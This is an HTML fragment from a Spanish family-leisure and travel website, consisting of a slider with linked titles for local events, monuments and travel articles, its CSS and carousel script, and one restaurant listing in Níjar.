				  <h2 itemprop="name">Campos de lava en Islandia, verde que te quiero verde</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2013/10/ruta-del-agua-azudes-santjoan-mutxamel/" target="_blank">
			  					<div class="image-container">
					  <img src="http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8977_filtered-550x366.jpg" alt="La Ruta del Agua. Azudes de Sant Joan y Mutxamel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ruta del Agua. Azudes de Sant Joan y Mutxamel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casa-cabot-jubany/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Casa cabot jubany</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrio-del-foro-romano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barrio del foro romano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plaza-del-icue/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plaza del icue</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/iglesia-de-san-nicolas-de-bari-de-aviles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Iglesia de san nicolás de bari de avilés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vortice-la-actividad-mas-visitada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Vórtice, la actividad más visitada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-pasar-por-el-mundo-sin-haber-encontrado-la-vocacion-y-no-pasa-nada-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">«Se puede pasar por el mundo sin haber encontrado la vocación y no pasa nada» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espacio-de-competicion-fisica-y-mental-que-arrasa-en-valencia-con-colas-diarias-y-numerosos-/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El espacio de competición física y mental que arrasa en Valencia con colas diarias y numerosos premios Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-melody-actuara-en-las-fiestas-de-catarroja-y-la-entrada-sera-gratis-horario-y-ubicacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Melody actuará en las fiestas de Catarroja y la entrada será gratis: horario y ubicación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-cubierta-donde-el-alma-gallega-se-sienta-a-la-mesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video La Cubierta, donde el alma gallega se sienta a la mesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vestimentas-tipicas-de-brasil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/vestimentas-tipicas-de-brasil-3793.jpg" alt="Vestimentas Típicas de Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vestimentas Típicas de Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/centro-interpretacion-de-cabo-de-palos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Centro interpretación de cabo de palos</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Como Clonar WhatsApp De Forma Remota: La Guia Definitiva","contentUrl":"https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg","url":"/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/"},{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Playa Luna: La playa nudista más famosa de Chile","contentUrl":"/images-viajes/playa-luna-la-playa-nudista-mas-famosa-de-chile-2987.jpg","url":"/playa-luna-la-playa-nudista-mas-famosa-de-chile/"},{"@type":"ImageObject","name":"Kiviak, un plato para estómagos fuertes","contentUrl":"/images-viajes/kiviak-un-plato-para-estomagos-fuertes-1344.jpg","url":"/kiviak/"},{"@type":"ImageObject","name":"Video MACVAC, una gran joya cultural en Vilafamés","contentUrl":"","url":"/video-macvac-una-gran-joya-cultural-en-vilafames/"},{"@type":"ImageObject","name":"Rutas y destinos a través de los Cruceros Pullmantur","contentUrl":"/images-viajes/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur-3281.jpg","url":"/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur/"},{"@type":"ImageObject","name":"Barrio5: el nuevo local donde hacer barrio, brindar y sentirse en casa","contentUrl":"","url":"/barrio5-el-nuevo-local-donde-hacer-barrio-brindar-y-sentirse-en-casa/"},{"@type":"ImageObject","name":"Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque","contentUrl":"/images-viajes/instalan-en-el-aeropuerto-de-barajas-50-terminales-para-conectarse-a-internet-recargar-el-movil-e-imprimir-la-tarjeta-de-embarque-1290.jpg","url":"/instalan-en-el-aeropuerto-de-barajas/"},{"@type":"ImageObject","name":"Gana dos entradas para el prestreno de ‘Kayara, la guerrera del imperio inca’ en los Cines LYS Video","contentUrl":"","url":"/gana-dos-entradas-para-el-prestreno-de-kayara-la-guerrera-del-imperio-inca-en-los-cines-lys-vid/"},{"@type":"ImageObject","name":"Video Programa de actos del viernes 11 en la Feria de Julio de Valencia 2025","contentUrl":"","url":"/video-programa-de-actos-del-viernes-11-en-la-feria-de-julio-de-valencia-2025/"},{"@type":"ImageObject","name":"HotelBono.com te obsequia noches de hotel gratis","contentUrl":"/images-viajes/hotelbonocom-te-obsequia-noches-de-hotel-gratis-1159.jpg","url":"/hotelbono/"},{"@type":"ImageObject","name":"Parroquia salvator mundi","contentUrl":"","url":"/parroquia-salvator-mundi/"},{"@type":"ImageObject","name":"Parroquia nuestra señora de las lágrimas","contentUrl":"","url":"/parroquia-nuestra-senora-de-las-lagrimas/"},{"@type":"ImageObject","name":"La Fúmiga actúa gratis este lunes 11 de agosto en Paiporta: horario y ubicación Video","contentUrl":"","url":"/la-fumiga-actua-gratis-este-lunes-11-de-agosto-en-paiporta-horario-y-ubicacion-video/"},{"@type":"ImageObject","name":"Escape Room en Valencia - Get Out:  La Calle de la Magia","contentUrl":"/extern-imagesescape/get-out-la-calle-de-la-magia.jpg","url":"/get-out-la-calle-de-la-magia/"},{"@type":"ImageObject","name":"Planes y fiestas del viernes, 2 de agosto, en la Comunitat Valenciana","contentUrl":"","url":"/planes-y-fiestas-del-viernes-2-de-agosto/"},{"@type":"ImageObject","name":"¿Dónde comer en Zagreb?","contentUrl":"/images-viajes/donde-comer-en-zagreb-4003.jpg","url":"/donde-comer-en-zagrebja/"},{"@type":"ImageObject","name":"Daniel Tormo: «Lope de Vega aprendió mucho de nuestro teatro» Video","contentUrl":"","url":"/daniel-tormo-lope-de-vega-aprendio-mucho-de-nuestro-teatro-video/"},{"@type":"ImageObject","name":"Video Llíria inaugura la Fira i Festes de Sant Miquel 2025 con la Feria «A mos redó»","contentUrl":"","url":"/video-lliria-inaugura-la-fira-i-festes-de-sant-miquel-2025-con-la-feria-a-mos-redo/"},{"@type":"ImageObject","name":"Valencia se llena de experimentos científicos este fin de semana Video","contentUrl":"","url":"/valencia-se-llena-de-experimentos-cientificos-este-fin-de-semana-video/"},{"@type":"ImageObject","name":"Video Revive la mejor era de la música disco en el Dinner Show homenaje a Bee Gees en Casino CIRSA Valencia","contentUrl":"","url":"/video-revive-la-mejor-era-de-la-musica-disco-en-el-dinner-show-homenaje-a-bee-gees-en-casino-ci/"},{"@type":"ImageObject","name":"Video Arde Bogotá volverá a Valencia en julio","contentUrl":"","url":"/video-arde-bogota-volvera-a-valencia-en-julio/"},{"@type":"ImageObject","name":"Bebeteca","contentUrl":"","url":"/eventos/bebeteca/"},{"@type":"ImageObject","name":"La Orquesta Panorama suspende su concierto en Sagunto","contentUrl":"","url":"/la-orquesta-panorama-suspende-su-concierto-en-sagunto/"},{"@type":"ImageObject","name":"Facu Díaz y Miguel Maldonado: «La gente de izquierdas está un poco secuestrada por tener que votar al menos malo» Video","contentUrl":"","url":"/facu-diaz-y-miguel-maldonado-la-gente-de-izquierdas-esta-un-poco-secuestrada-por-tener-que-vota/"},{"@type":"ImageObject","name":"Playa de el saler","contentUrl":"","url":"/playa-de-el-saler/"},{"@type":"ImageObject","name":"Planes | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.","contentUrl":"","url":"/category/planes/"},{"@type":"ImageObject","name":"Fiestas locales en la provincia de Alicante 2024","contentUrl":"","url":"/fiestas-locales-en-la-provincia-de-alicante/"},{"@type":"ImageObject","name":"Ermita de felí","contentUrl":"","url":"/ermita-de-feli/"},{"@type":"ImageObject","name":"Video Programació de les festes patronals de la Llosa de Ranes 2025","contentUrl":"","url":"/video-programacio-de-les-festes-patronals-de-la-llosa-de-ranes-2025/"},{"@type":"ImageObject","name":"10 viajes que todo el mundo debería hacer una vez en la vida","contentUrl":"/imagesturismo/10-viajes-que-todo-el-mundo-deberia-hacer-una-vez-en-la-vida-1.jpg","url":"/destinos/10-viajes-una-vez-en-vida/"},{"@type":"ImageObject","name":"Programa de actos de la Semana Santa Marinera 2025 en Valencia, con todos los horarios de las procesiones Video","contentUrl":"","url":"/programa-de-actos-de-la-semana-santa-marinera-2025-en-valencia-con-todos-los-horarios-de-las-pr/"},{"@type":"ImageObject","name":"La Passejà de los Clavarios de Sant Onofre toma las calles el 6 de septiembre Video","contentUrl":"","url":"/la-passeja-de-los-clavarios-de-sant-onofre-toma-las-calles-el-6-de-septiembre-video/"},{"@type":"ImageObject","name":"Video Cómo pasar la tarde en la piscina municipal de Benimàmet","contentUrl":"","url":"/video-como-pasar-la-tarde-en-la-piscina-municipal-de-benimamet/"},{"@type":"ImageObject","name":"Parroquia del santo ángel custodio","contentUrl":"","url":"/parroquia-del-santo-angel-custodio/"},{"@type":"ImageObject","name":"La mejor opción para conocer el corazón de Granada","contentUrl":"https://cdn.pixabay.com/photo/2022/08/25/14/09/granada-7410424_960_720.jpg","url":"/la-mejor-opcin-para-conocer-el-corazn-de-granada/"},{"@type":"ImageObject","name":"Convento de santa ana","contentUrl":"","url":"/convento-de-santa-ana/"},{"@type":"ImageObject","name":"Tardeo Remember, un pasado muy presente Video","contentUrl":"","url":"/tardeo-remember-un-pasado-muy-presente-video/"},{"@type":"ImageObject","name":"Jardines colgantes de Babilonia","contentUrl":"/imagesturismo/jardines-colgantes-de-babilonia-1.jpg","url":"/7-maravillas-del-mundo/jardines-colgantes-babilonia/"},{"@type":"ImageObject","name":"Video ‘Maestro, el musical’,  150 voces para contar  la vida de Jesús","contentUrl":"","url":"/video-maestro-el-musical-150-voces-para-contar-la-vida-de-jesus/"},{"@type":"ImageObject","name":"Parque ismael belmonte","contentUrl":"","url":"/parque-ismael-belmonte/"},{"@type":"ImageObject","name":"La Gran Muralla China, una maravilla del mundo moderno","contentUrl":"","url":"/7-maravillas-del-mundo/la-gran-muralla-china/"},{"@type":"ImageObject","name":"Video Gran fiesta de la nostalgia junto al mar de Xeraco","contentUrl":"","url":"/video-gran-fiesta-de-la-nostalgia-junto-al-mar-de-xeraco/"},{"@type":"ImageObject","name":"Casa de archillas","contentUrl":"","url":"/casa-de-archillas/"},{"@type":"ImageObject","name":"Un campamento arqueológico en la ciudad","contentUrl":"","url":"/escuela-verano-arqueologia-ninos-valencia/"},{"@type":"ImageObject","name":"Parque vallejo alberola","contentUrl":"","url":"/parque-vallejo-alberola/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"},{"@type":"ImageObject","name":"La Orquesta La Pato anuncia su calendario para junio: Dará un concierto gratis en un municipio valenciano de 850 habitantes Video","contentUrl":"","url":"/la-orquesta-la-pato-anuncia-su-calendario-para-junio-dara-un-concierto-gratis-en-un-municipio-v/"},{"@type":"ImageObject","name":"Feria del Tomate de El Perelló 2024: Días, horario y programación completa","contentUrl":"","url":"/feria-del-tomate-de-el-perello-2024-dias/"},{"@type":"ImageObject","name":"Viaja por el mundo y conoce las maravillas del mundo","contentUrl":"https://images.pexels.com/photos/3021382/pexels-photo-3021382.jpeg","url":"/viaja-por-el-mundo-y-conoce-las-maravillas-del-mundo/"},{"@type":"ImageObject","name":"Plaza de toros de murcia","contentUrl":"","url":"/plaza-de-toros-de-murcia/"},{"@type":"ImageObject","name":"Los hoteles Barceló permiten que lleves tu mascota","contentUrl":"/images-viajes/los-hoteles-barcelo-permiten-que-lleves-tu-mascota-1542.jpg","url":"/los-hoteles-barcelo-permiten-que-lleves-tu-mascota/"},{"@type":"ImageObject","name":"Monumento a la fama","contentUrl":"","url":"/monumento-a-la-fama/"},{"@type":"ImageObject","name":"La Feria de Atracciones de Valencia se despide este fin de semana con horario especial y precios populares Video","contentUrl":"","url":"/la-feria-de-atracciones-de-valencia-se-despide-este-fin-de-semana-con-horario-especial-y-precio/"},{"@type":"ImageObject","name":"Oficina de turismo de murcia","contentUrl":"","url":"/oficina-de-turismo-de-murcia/"},{"@type":"ImageObject","name":"Fiestas locales en la provincia de Valencia","contentUrl":"","url":"/fiestas-locales-en-la-provincia-de-valencia/"},{"@type":"ImageObject","name":"Templo de Eleusis, y los ritos de iniciación","contentUrl":"/images-viajes/templo-de-eleusis-y-los-ritos-de-iniciacion-3425.jpg","url":"/templo-de-eleusis/"},{"@type":"ImageObject","name":"Rotonda de les corts valencianes","contentUrl":"","url":"/rotonda-de-les-corts-valencianes/"},{"@type":"ImageObject","name":"Montanejos luce su Bandera Azul en la Fuente de los Baños Video","contentUrl":"","url":"/montanejos-luce-su-bandera-azul-en-la-fuente-de-los-banos-video/"},{"@type":"ImageObject","name":"Moros y Cristianos en Villajoyosa: programa completo de 2025 Video","contentUrl":"","url":"/moros-y-cristianos-en-villajoyosa-programa-completo-de-2025-video/"},{"@type":"ImageObject","name":"Piscinas municipales de Valencia: fechas de apertura, horario y precios Video","contentUrl":"","url":"/piscinas-municipales-de-valencia-fechas-de-apertura-horario-y-precios-video/"},{"@type":"ImageObject","name":"Bras del Port celebra 125 años vinculada a Santa Pola Video","contentUrl":"","url":"/bras-del-port-celebra-125-anos-vinculada-a-santa-pola-video/"},{"@type":"ImageObject","name":"Plaza de jaime bosch y calle san diego josé martínez monroy","contentUrl":"","url":"/plaza-de-jaime-bosch-y-calle-san-diego-jose-m/"},{"@type":"ImageObject","name":"Centro de recuperación de fauna silvestre \"el valle\"","contentUrl":"","url":"/centro-de-recuperacion-de-fauna-silvestre-el/"},{"@type":"ImageObject","name":"Valencia vibrará con  una Tarde Electronic  en el Parque Central","contentUrl":"","url":"/valencia-vibrara-con-una-tarde-electronic-en-el-parque-central/"},{"@type":"ImageObject","name":"Valencia recrea este fin de semana el desembarco de Normandía y grandes batallas históricas con entrada gratis","contentUrl":"","url":"/valencia-recrea-este-fin-de-semana-el-de/"},{"@type":"ImageObject","name":"Catedral de santa maría la vieja","contentUrl":"","url":"/catedral-de-santa-maria-la-vieja/"},{"@type":"ImageObject","name":"Remember La Pérgola: grandes hits frente al mar Video","contentUrl":"","url":"/remember-la-pergola-grandes-hits-frente-al-mar-video/"},{"@type":"ImageObject","name":"ABC lleva a las pantallas ‘Sirat’ Video","contentUrl":"","url":"/abc-lleva-a-las-pantallas-sirat-video/"},{"@type":"ImageObject","name":"El Faro de Alejandria","contentUrl":"/imagesturismo/el-faro-de-alejandria-1.jpg","url":"/7-maravillas-del-mundo/mundo-antiguo/el-faro-de-alejandria/"},{"@type":"ImageObject","name":"‘Carmen’, pasión y tragedia en la gran pantalla Video","contentUrl":"","url":"/carmen-pasion-y-tragedia-en-la-gran-pantalla-video/"},{"@type":"ImageObject","name":"Palacio del marqués del campo","contentUrl":"","url":"/palacio-del-marques-del-campo/"},{"@type":"ImageObject","name":"Escuela de Circo","contentUrl":"","url":"/escuela-de-circo/"},{"@type":"ImageObject","name":"El Escalante cumple  40 años con 14 estrenos y 40 compañías Video","contentUrl":"","url":"/el-escalante-cumple-40-anos-con-14-estrenos-y-40-companias-video/"},{"@type":"ImageObject","name":"Palacio de los condes de cocentaina","contentUrl":"","url":"/palacio-de-los-condes-de-cocentaina/"},{"@type":"ImageObject","name":"Monumento figura femenina","contentUrl":"","url":"/monumento-figura-femenina/"},{"@type":"ImageObject","name":"Video Todas las mascletaes que se disparan en Valencia este julio: habrá dos especiales junto al mar","contentUrl":"","url":"/video-todas-las-mascletaes-que-se-disparan-en-valencia-este-julio-habra-dos-especiales-junto-al/"},{"@type":"ImageObject","name":"Talleres | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.","contentUrl":"","url":"/category/planes/talleres/"},{"@type":"ImageObject","name":"Playa del postiguet","contentUrl":"","url":"/playa-del-postiguet/"},{"@type":"ImageObject","name":"Aldaia prepara una gran fiesta gratuita: 10 horas de remember y techno sin interrupción Video","contentUrl":"","url":"/aldaia-prepara-una-gran-fiesta-gratuita-10-horas-de-remember-y-techno-sin-interrupcion-video/"},{"@type":"ImageObject","name":"Mercadillo Hippy en la Patacona","contentUrl":"","url":"/mercadillo-hippy-en-la-patacona/"},{"@type":"ImageObject","name":"Monumento al hachonero","contentUrl":"","url":"/monumento-al-hachonero/"},{"@type":"ImageObject","name":"Castilla-La Mancha Suena arranca en Almansa con Lori Meyers como cabeza de cartel Video","contentUrl":"","url":"/castilla-la-mancha-suena-arranca-en-almansa-con-lori-meyers-como-cabeza-de-cartel-video/"},{"@type":"ImageObject","name":"Video Programa completo de las fiestas mayores de Chiva 2025","contentUrl":"","url":"/video-programa-completo-de-las-fiestas-mayores-de-chiva-2025/"},{"@type":"ImageObject","name":"Video El Centro Comercial Saler convierte la ‘vuelta al cole’ en un viaje inmersivo al Jurásico","contentUrl":"","url":"/video-el-centro-comercial-saler-convierte-la-vuelta-al-cole-en-un-viaje-inmersivo-al-jurasico/"},{"@type":"ImageObject","name":"Hotel Vera Playa Club, el primer hotel nudista en España | Blog de Hoteles Curiosos","contentUrl":"/imagesturismo/hotel-vera-playa-club-el-primer-hotel-nudista-en-espana-blog-de-hoteles-curiosos-1.jpg","url":"/hotel-vera-playa-club/"},{"@type":"ImageObject","name":"Video La ciudad recuerda a Lorena Palau con la rotulación de la plaza de La Rambleta en su honor","contentUrl":"","url":"/video-la-ciudad-recuerda-a-lorena-palau-con-la-rotulacion-de-la-plaza-de-la-rambleta-en-su-hono/"},{"@type":"ImageObject","name":"Plaza de la cruz","contentUrl":"","url":"/plaza-de-la-cruz/"},{"@type":"ImageObject","name":"El Remember conquista Utiel Video","contentUrl":"","url":"/el-remember-conquista-utiel-video/"},{"@type":"ImageObject","name":"10 pantanos más impresionantes del mundo","contentUrl":"/imagesturismo/10-pantanos-mas-impresionantes-del-mundo-1.jpg","url":"/naturaleza/pantanos-impresionantes-mundo/"},{"@type":"ImageObject","name":"La tragicomedia ‘David’  de Hongaresa Teatre, este fin de semana en el Rialto","contentUrl":"","url":"/la-tragicomedia-david-de-hongaresa-teatr/"},{"@type":"ImageObject","name":"La mascletà más grande de la historia se dispara este miércoles: horario y ubicación Video","contentUrl":"","url":"/la-mascleta-mas-grande-de-la-historia-se-dispara-este-miercoles-horario-y-ubicacion-video/"},{"@type":"ImageObject","name":"Video Tributo a Guns N’ Roses  esta noche en Valencia","contentUrl":"","url":"/video-tributo-a-guns-n-roses-esta-noche-en-valencia/"},{"@type":"ImageObject","name":"Proa: la escuela de verano para jóvenes de l’Oceanogràfic","contentUrl":"","url":"/proa-la-escuela-de-verano-para-jovenes-d/"},{"@type":"ImageObject","name":"The Face llega a Dénia con una experiencia inolvidable Video","contentUrl":"","url":"/the-face-llega-a-denia-con-una-experiencia-inolvidable-video/"},{"@type":"ImageObject","name":"10 pueblos medievales más bonitos en España","contentUrl":"","url":"/destinos/pueblos-medievales/"},{"@type":"ImageObject","name":"Conoce el lenguaje corporal de los hindúes","contentUrl":"/images-viajes/conoce-el-lenguaje-corporal-de-los-hindues-452.jpg","url":"/conoce-el-lenguaje-corporal-de-los-hindues/"},{"@type":"ImageObject","name":"Dona Festival: el tardeo festivalero más esperado llega al Parque Central de Valencia Video","contentUrl":"","url":"/dona-festival-el-tardeo-festivalero-mas-esperado-llega-al-parque-central-de-valencia-video/"},{"@type":"ImageObject","name":"Iglesia de los padres claretianos","contentUrl":"","url":"/iglesia-de-los-padres-claretianos/"},{"@type":"ImageObject","name":"Calle canales. arturo pérez-reverte","contentUrl":"","url":"/calle-canales-arturo-perez-reverte/"},{"@type":"ImageObject","name":"Mercado Medieval en Cullera","contentUrl":"","url":"/mercado-medieval-pascua/"},{"@type":"ImageObject","name":"Parque municipal adolfo suárez","contentUrl":"","url":"/parque-municipal-adolfo-suarez/"},{"@type":"ImageObject","name":"10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES","contentUrl":"","url":"/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/"},{"@type":"ImageObject","name":"Tardeo remember este sábado en el parque de Cabecera de Valencia","contentUrl":"","url":"/tardeo-remember-este-sabado-en-el-parque/"},{"@type":"ImageObject","name":"Las Lagunas de Rabasa","contentUrl":"http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8905_ToneMapped-550x365.jpg","url":"/2013/03/las-lagunas-de-rabasa/"},{"@type":"ImageObject","name":"Video ‘Maña’ llega este fin de semana al Teatro Principal","contentUrl":"","url":"/video-mana-llega-este-fin-de-semana-al-teatro-principal/"},{"@type":"ImageObject","name":"Video El Portón: tradición  y vanguardia en el corazón de Castellón","contentUrl":"","url":"/video-el-porton-tradicion-y-vanguardia-en-el-corazon-de-castellon/"},{"@type":"ImageObject","name":"Comunidades Virtuales para los Viajeros","contentUrl":"/images-viajes/comunidades-virtuales-para-los-viajeros-439.jpg","url":"/comunidades-virtuales-para-los-viajeros/"},{"@type":"ImageObject","name":"Festivales de Salsa en el mundo","contentUrl":"/images-viajes/festivales-de-salsa-en-el-mundo-963.jpg","url":"/festivales-de-salsa-en-el-mundo/"},{"@type":"ImageObject","name":"Centro de visitantes de monteagudo","contentUrl":"","url":"/centro-de-visitantes-de-monteagudo/"},{"@type":"ImageObject","name":"El Cerro Autana, árbol de la vida amazónica","contentUrl":"/imagesturismo/el-cerro-autana-arbol-de-la-vida-amazonica-1.jpg","url":"/monumentos/cerro-autana-amazonica/"},{"@type":"ImageObject","name":"Campos de lava en Islandia, verde que te quiero verde","contentUrl":"","url":"/naturaleza/campos-de-lava-en-islandia/"},{"@type":"ImageObject","name":"La Ruta del Agua. Azudes de Sant Joan y Mutxamel","contentUrl":"http://www.porahinoes.es/wp-content/uploads/2013/03/MG_8977_filtered-550x366.jpg","url":"/2013/10/ruta-del-agua-azudes-santjoan-mutxamel/"},{"@type":"ImageObject","name":"Casa cabot jubany","contentUrl":"","url":"/casa-cabot-jubany/"},{"@type":"ImageObject","name":"Barrio del foro romano","contentUrl":"","url":"/barrio-del-foro-romano/"},{"@type":"ImageObject","name":"Plaza del icue","contentUrl":"","url":"/plaza-del-icue/"},{"@type":"ImageObject","name":"Iglesia de san nicolás de bari de avilés","contentUrl":"","url":"/iglesia-de-san-nicolas-de-bari-de-aviles/"},{"@type":"ImageObject","name":"Video Vórtice, la actividad más visitada","contentUrl":"","url":"/video-vortice-la-actividad-mas-visitada/"},{"@type":"ImageObject","name":"«Se puede pasar por el mundo sin haber encontrado la vocación y no pasa nada» Video","contentUrl":"","url":"/se-puede-pasar-por-el-mundo-sin-haber-encontrado-la-vocacion-y-no-pasa-nada-video/"},{"@type":"ImageObject","name":"El espacio de competición física y mental que arrasa en Valencia con colas diarias y numerosos premios Video","contentUrl":"","url":"/el-espacio-de-competicion-fisica-y-mental-que-arrasa-en-valencia-con-colas-diarias-y-numerosos-/"},{"@type":"ImageObject","name":"Video Melody actuará en las fiestas de Catarroja y la entrada será gratis: horario y ubicación","contentUrl":"","url":"/video-melody-actuara-en-las-fiestas-de-catarroja-y-la-entrada-sera-gratis-horario-y-ubicacion/"},{"@type":"ImageObject","name":"Video La Cubierta, donde el alma gallega se sienta a la mesa","contentUrl":"","url":"/video-la-cubierta-donde-el-alma-gallega-se-sienta-a-la-mesa/"},{"@type":"ImageObject","name":"Vestimentas Típicas de Brasil","contentUrl":"/images-viajes/vestimentas-tipicas-de-brasil-3793.jpg","url":"/vestimentas-tipicas-de-brasil/"},{"@type":"ImageObject","name":"Centro interpretación de cabo de palos","contentUrl":"","url":"/centro-interpretacion-de-cabo-de-palos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-pescados-sotavento/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Arroces &amp;amp; Pescados Sotavento en Níjar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-pescados-sotavento/" itemprop="headline">Arroces &amp;amp; Pescados Sotavento en Níjar</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-pescados-sotavento/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
